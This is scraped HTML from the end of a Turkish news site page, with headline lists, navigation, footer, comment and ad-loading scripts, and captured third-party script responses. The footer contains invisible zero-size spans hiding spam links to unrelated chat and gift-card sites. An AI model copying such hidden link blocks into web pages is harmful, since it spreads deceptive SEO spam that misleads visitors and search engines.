                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/fatih-urek-in-vasiyeti-ortaya-cikti-yillar-once-yazmis/55338/" rel="external" title="Fatih Ürek'in vasiyeti ortaya çıktı! Yıllar önce yazmış" class="list-title mt-1">Fatih Ürek'in vasiyeti ortaya çıktı! Yıllar önce yazmış</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/ayhan-bora-kaplan-in-sag-kolu-serdar-sertcelik-tutuklandi/55337/" rel="external" title="Ayhan Bora Kaplan'ın sağ kolu Serdar Sertçelik tutuklandı"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/ayhan-bora-kaplan-in-sag-kolu-serdar-sertcelik-tutuklandi-1334-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/ayhan-bora-kaplan-in-sag-kolu-serdar-sertcelik-tutuklandi-1334-t.jpg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/ayhan-bora-kaplan-in-sag-kolu-serdar-sertcelik-tutuklandi-1334-t.jpg" alt="Ayhan Bora Kaplan'ın sağ kolu Serdar Sertçelik tutuklandı" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/ayhan-bora-kaplan-in-sag-kolu-serdar-sertcelik-tutuklandi/55337/" rel="external" title="Ayhan Bora Kaplan'ın sağ kolu Serdar Sertçelik tutuklandı" class="list-title mt-1">Ayhan Bora Kaplan'ın sağ kolu Serdar Sertçelik tutuklandı</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/unlulere-uyusturucu-operasyonu-reynmen-cakal-hasan-can-kaya-ve-cok-sayida-unlu-gozaltinda/55336/" rel="external" title="Ünlülere uyuşturucu operasyonu: Reynmen, Çakal, Hasan Can Kaya ve çok sayıda ünlü gözaltında"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-operasyonu-reynmen-cakal-hasan-can-kaya-ve-cok-sayida-unlu-gozaltinda-5976-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-operasyonu-reynmen-cakal-hasan-can-kaya-ve-cok-sayida-unlu-gozaltinda-5976-t.png" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-operasyonu-reynmen-cakal-hasan-can-kaya-ve-cok-sayida-unlu-gozaltinda-5976-t.png" alt="Ünlülere uyuşturucu operasyonu: Reynmen, Çakal, Hasan Can Kaya ve çok sayıda ünlü gözaltında" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/unlulere-uyusturucu-operasyonu-reynmen-cakal-hasan-can-kaya-ve-cok-sayida-unlu-gozaltinda/55336/" rel="external" title="Ünlülere uyuşturucu operasyonu: Reynmen, Çakal, Hasan Can Kaya ve çok sayıda ünlü gözaltında" class="list-title mt-1">Ünlülere uyuşturucu operasyonu: Reynmen, Çakal, Hasan Can Kaya ve çok sayıda ünlü gözaltında</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/aziz-ihsan-aktas-davasinda-yeni-gelisme/55334/" rel="external" title="Aziz İhsan Aktaş davasında yeni gelişme!"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/aziz-ihsan-aktas-davasinda-yeni-gelisme-6096-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/aziz-ihsan-aktas-davasinda-yeni-gelisme-6096-t.webp" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/aziz-ihsan-aktas-davasinda-yeni-gelisme-6096-t.webp" alt="Aziz İhsan Aktaş davasında yeni gelişme!" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/aziz-ihsan-aktas-davasinda-yeni-gelisme/55334/" rel="external" title="Aziz İhsan Aktaş davasında yeni gelişme!" class="list-title mt-1">Aziz İhsan Aktaş davasında yeni gelişme!</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
           </div>





</div>
                                
                          
                            <div class="col-md-4 d-print-none sidebar48469">











	<div class="heading my-2">Son Haberler</div>
         
    <div class="list-grid">                    <a href="https://www.aykiri.com.tr/fatih-urek-in-vasiyeti-ortaya-cikti-yillar-once-yazmis/55338/" title="Fatih Ürek'in vasiyeti ortaya çıktı! Yıllar önce yazmış" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/fatih-urek-in-vasiyeti-ortaya-cikti-yillar-once-yazmis-4867-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/fatih-urek-in-vasiyeti-ortaya-cikti-yillar-once-yazmis-4867-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/fatih-urek-in-vasiyeti-ortaya-cikti-yillar-once-yazmis-4867-t.webp" alt="Fatih Ürek'in vasiyeti ortaya çıktı! Yıllar önce yazmış" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Fatih Ürek'in vasiyeti ortaya çıktı! Yıllar önce yazmış                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/ayhan-bora-kaplan-in-sag-kolu-serdar-sertcelik-tutuklandi/55337/" title="Ayhan Bora Kaplan'ın sağ kolu Serdar Sertçelik tutuklandı" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/ayhan-bora-kaplan-in-sag-kolu-serdar-sertcelik-tutuklandi-1334-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/ayhan-bora-kaplan-in-sag-kolu-serdar-sertcelik-tutuklandi-1334-t.jpg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/ayhan-bora-kaplan-in-sag-kolu-serdar-sertcelik-tutuklandi-1334-t.jpg" alt="Ayhan Bora Kaplan'ın sağ kolu Serdar Sertçelik tutuklandı" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Ayhan Bora Kaplan'ın sağ kolu Serdar Sertçelik tutuklandı                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/unlulere-uyusturucu-operasyonu-reynmen-cakal-hasan-can-kaya-ve-cok-sayida-unlu-gozaltinda/55336/" title="Ünlülere uyuşturucu operasyonu: Reynmen, Çakal, Hasan Can Kaya ve çok sayıda ünlü gözaltında" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-operasyonu-reynmen-cakal-hasan-can-kaya-ve-cok-sayida-unlu-gozaltinda-5976-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-operasyonu-reynmen-cakal-hasan-can-kaya-ve-cok-sayida-unlu-gozaltinda-5976-t.png" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-operasyonu-reynmen-cakal-hasan-can-kaya-ve-cok-sayida-unlu-gozaltinda-5976-t.png" alt="Ünlülere uyuşturucu operasyonu: Reynmen, Çakal, Hasan Can Kaya ve çok sayıda ünlü gözaltında" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Ünlülere uyuşturucu operasyonu: Reynmen, Çakal, Hasan Can Kaya ve...                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/galatasaray-a-sane-den-kotu-haber/55335/" title="Galatasaray'a Sane'den kötü haber!" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/galatasaray-a-sane-den-kotu-haber-6459-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/galatasaray-a-sane-den-kotu-haber-6459-t.jpeg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/galatasaray-a-sane-den-kotu-haber-6459-t.jpeg" alt="Galatasaray'a Sane'den kötü haber!" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Galatasaray'a Sane'den kötü haber!                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/aziz-ihsan-aktas-davasinda-yeni-gelisme/55334/" title="Aziz İhsan Aktaş davasında yeni gelişme!" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/aziz-ihsan-aktas-davasinda-yeni-gelisme-6096-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/aziz-ihsan-aktas-davasinda-yeni-gelisme-6096-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/aziz-ihsan-aktas-davasinda-yeni-gelisme-6096-t.webp" alt="Aziz İhsan Aktaş davasında yeni gelişme!" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Aziz İhsan Aktaş davasında yeni gelişme!                                </div>
                            </div>
                        </div>
                    </a>
                    </div>         








            </div>                                
                            </div>
                                      <div id="news-nextprev" class="group" style="display: block;">
                            <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.aykiri.com.tr/real-sociedad-taraftarlarinin-gazze-ye-destek-protestosu-sosyal-medyada-viral-oldu/48468/">
                    <a href="https://www.aykiri.com.tr/real-sociedad-taraftarlarinin-gazze-ye-destek-protestosu-sosyal-medyada-viral-oldu/48468/" rel="external"                       class="leftArrow prev">
                        <div class="leftTextImgWrap" style="display: none; opacity: 1;">
                            <div class="lText nwstle">Real Sociedad taraftarlarının Gazze'ye destek protestosu sosyal medyada viral oldu</div>
                        </div>
                    </a>
                </div>
                                <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.aykiri.com.tr/real-sociedad-taraftarlarinin-gazze-ye-destek-protestosu-sosyal-medyada-viral-oldu/48468/">
                    <a href="https://www.aykiri.com.tr/real-sociedad-taraftarlarinin-gazze-ye-destek-protestosu-sosyal-medyada-viral-oldu/48468/" rel="external"                       class="rightArrow next">
                        <div class="rightTextImgWrap" style="display: none; opacity: 1;">
                            <div class="rText nwstle">Real Sociedad taraftarlarının Gazze'ye destek protestosu sosyal medyada viral oldu</div>
                        </div>
                    </a>
                    <a href="https://www.aykiri.com.tr/real-sociedad-taraftarlarinin-gazze-ye-destek-protestosu-sosyal-medyada-viral-oldu/48468/" id="sonrakiHaber"></a>
                </div>
                        </div>

            </div></article>
   </div>
                </div>        </div>
                
                
                <div class="page-load-status">
  <div class="loader-ellips infinite-scroll-request">
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
  </div>
  <p class="infinite-scroll-last"></p>
  <p class="infinite-scroll-error"></p>
</div>

              
            </div>

          </div>
        
        
        
        
        
        
        



    </div>
    
    
    
    
    
    
    
  
    
    <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content bg-transparent">
            <div class="modal-body p-0">
                <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" /> 
                    </svg></a>
                 <form  role="search" action="https://www.aykiri.com.tr/template/prime/search.php" method="post">
                 <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0">
                 <input type="hidden" name="type" value="1" >
                 <input type="hidden" name="token" value="59a6c2d9516127999bceb04433e93376"></form>               
     
                 
                <div class="text-white mt-3 mx-3"></div>
            </div>
        </div>
    </div>
</div>             
<div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-left w-xxl mobilmenuheader">
        <div class="d-flex flex-column h-100">
            <div class="navbar px-md-5 px-3 py-3 d-flex">
                
                    <a href="javascript:;" data-dismiss="modal" class="ml-auto">
                    <svg class="svg-w fa-3x"  width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" />
                    </svg>
                </a>
            </div>
            <div class="px-md-5 px-3 py-2 scrollable hover flex">
                <div class="nav flex-column">
                 <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr" rel="external"                 title="Ana Sayfa">Ana Sayfa</a></div>

                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external">Gündem</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external">Spor</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external">Siyaset</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external">Ekonomi</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external">Dünya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external">Medya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external">Teknoloji</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/saglik/" title="Sağlık"  rel="external">Sağlık</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/yasam/" title="Yaşam"  rel="external">Yaşam</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/egitim/" title="Eğitim"  rel="external">Eğitim</a></div>     
                                
                                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div>
                                        
                                   <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title="
                 Foto Galeri">Foto Galeri</a>
                 </div>
                                                                                                        
                                  
                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div>
                                                   <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></div>
                                                     				                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div>
                                                                                 
                                            
                                                                                             <div class="nav-item">
                                                    <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </div>
                                                                                        
                                                
           
                 
                </div>
            </div>
        
        </div>
    </div>
</div>



<footer class="d-print-none">



<div class="py-4 bg-white footer">
    <div class="container py-1 text-13">
        <div class="row">
        
         
         <div class="col-md-4">
         
         
                  
                                         <ul class="list-unstyled l-h-2x text-13 nav">
                                   
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/dunya/" title="Dünya">Dünya</a></li>
 
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi">Ekonomi</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem">Gündem</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat">Kültür-Sanat</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/medya/" title="Medya">Medya</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/siyaset/" title="Siyaset">Siyaset</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/spor/" title="Spor">Spor</a></li>
 
								 
								</ul>                
                
                   
              
            </div>
            <div class="col-md-8">
                <div class="row">
            
            <div class="col-4 col-md-3">
            <ul class="list-unstyled l-h-2x text-13">
            
           
                                
                    <li class="mtf-1"><a href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a></li>
                                                            <li class="mtf-1"><a href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li>
                                                                               
                </ul>
                
                
              
                
                
            </div>
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                                     				
                 
                                  <li class="mtf-1"><a href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li>
                                                   <li class="mtf-1"><a href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></li>
                                                                        
                </ul>
            </div>
           
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                 
                                                                                     <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/hava-durumu/" rel="external"                                                       title="
                                            Hava Durumu">
                                                        Hava Durumu</a>
                                                </li>
                                                                                       
                                                                                        
                                            
                                                                                              <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </li>
                                                                                        
                                                                                            
                                              
                               
                </ul>
            </div>
            
            
            <div class="col-6 col-md-3">
            
                            
             
                                                                                                             
                                 
                                
                                
                                
                                
                                 
            </div>
            
            
            
            <div class="col-md-12 py-2">
                                                <a href="https://www.facebook.com/Aykirihabersitesi/" title="https://www.facebook.com/Aykirihabersitesi/" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#facebook-f" />
                    </svg>
                        </a>
                                                                         <a href="https://twitter.com/aykiricomtr" title="https://twitter.com/aykiricomtr" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#twitterx" />
                    </svg>
                        </a>
                                                                         <a href="https://www.instagram.com/aykiricomtr/" title="https://www.instagram.com/aykiricomtr/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#instagram" />
                    </svg>
                        </a>
                                                                          
                         
                         
                                                    
                         
 
                         
                                                    
                         
                                                    
                         
                                                 <a href="başbuğ" target="_blank" rel="noopener" class="bg-telegram btn btn-icon rounded mr-2" title="başbuğ"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#telegram" />
                    </svg>
                        </a>
                                                  
                                                                           
                         
                         
                      
                      
                      
                      
                      
                      
                    </div>
                    
                    
            
           
        </div>
        
        
        
        
        
        <div class="col-4 col-md-4">
       
                
                
               </div>
        
         </div>
         
        
                
     </div>
    </div>
    <hr>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ul class="nav mb-1 justify-content-center text-13">
                                            <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/rss.html" title="RSS" target="_blank" rel="noopener">Rss</a></li>
                                                                             <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li>                    
                            

                </ul>
                <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.</p></div>
                               





























<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbetc.net/" title="islami chat">islami chat</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbest.org/" title="islami sohbetler">islami sohbetler</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.duabahcesi.net/" title="islami sohbet">islami sohbet</a>
<a href="https://sampuan.org/" title="sampuan">sampuan</a>
<a href="https://spoj.se/" title="giftcardmall/mygift">giftcardmall/mygift</a>
</span></pre></strong> </div>
        </div>
    </div>
</div>










 <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a>    
        
        
    <script>
		$('.mb20').on('load', function() {   
            $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important');
        });
    $('.post-body img').not('#reklam img').each(function() {
	$(this).addClass('lazy');
    $(this).attr({
	  "data-src": $(this).attr('src')
    })
    .removeAttr('src');
});
</script>
  
               <script>
        

            var tumeva = tumeva || {};
            $(document).ready(function () {


            $(document).on('focus', '.yorumComment', function () {
                $(".commentox").css('display', 'block');
            });
	
                tumeva = $.extend(tumeva, {
                    commentInit: function () {
                        this.replyCommentInit();
                    },

                    replyCommentInit: function () {
                        $(document).on('click', '.reply-comment', function (elem) {
                            var $elem = $(this),
                                $form = $('#comments-' + $elem.data('id'));
                            $form.find('.reply').show();
                            $form.find('.reply strong').html($elem.data('name'));
                            $form.find('input[name=Baglanti]').val($elem.data('comment-id'));
                            elem.preventDefault();
                        });
                        $(document).on('click', '.reply-comment-cancel', function (elem) {
                            var $elem = $(this);
                            $elem.closest('form').find('.reply').hide();
                            $elem.closest('form').find('input[name=Baglanti]').val(0);
                            elem.preventDefault();
                        });
                    },

                    commentSubmit: function (elem) {
                        var $form = $(elem);
                        if (tumeva.inputCommentCheck($form)) return false;

                        tumeva.sendComment($form);

                        return false;
                    },

                    sendComment: function (form) {
                        var resultDiv = form.find('.commentResult');
                        $.ajax({
                            type: "POST",
                            url: "https://www.aykiri.com.tr/template/prime/include/ajaxcomment.php",
                            data: form.serialize(),
                            success: function (response) {
								
								$('.commentResult').html(response);
								
                                form.each(function () {
                                    this.reset();
                                });
                                form.find('.reply').hide();
                                form.find('input[name=Baglanti]').val(0);
                            },
                            error: function () {
                                resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz");
                            }
                        });
                    },

                    inputCommentCheck: function (form) {
                        var error = false;

                        form.find('.minput').each(function (index) {
                            $(this).removeClass('requiredx').parent().find("span").remove();
                            if ($(this).val() == "") {
                                $(this).addClass('requiredx');
                                $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>');
                                error = true;
                            }
                        });

                        return error;
                    },

                    commentLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#like' + id).html(response);
                            }
                        });
                        return false;
                    },

                    commentNotLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#notlike' + id).html(response);
                            }
                        });
                        return false;
                    }
                });

                tumeva.commentInit();

            });
			
			
	    
        </script>    <script>function k(m){var d=document,s=d.createElement('script');s.src=m;s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s)}window["revenueFlexConfig"]="";k("https://revenueflex.com/rest/siteconfig/2504?pg="+encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());k("https://securepubads.g.doubleclick.net/tag/js/gpt.js");k("https://revenueflex.com/d/ons/prebid.js");k("https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js");</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-162703935-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162703935-1');
</script>
    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39bed4e929be453c93369d6ecbc886e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W4_XXbG5KwVf7c7E4O7HRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902522239');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXrtdEYADZJwAIKMeYMPQtJMiGKvXpAtIpYiIgcoCeko1Y-8lkYl5zkupaqnxEQnMvU-W89f7F415Bjd9KI9c5VPXlMrlwZ2J_Ii8elPaVp1ig6IH26ZdQvM-yILAj2Uymhgr9VV9v3kcWdfZ9QojbJthXZNe59xOIJhO2iKkjMZE5vQ1R3Wq5qyKwt/__adbox./components/ads_-ad-right./ad11c./img/728_90
body_size: -1287
content:
window['538d932c-5ce8-4cf4-abf3-270bbce2de5a'] = true;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js
body_size: 120497
content:
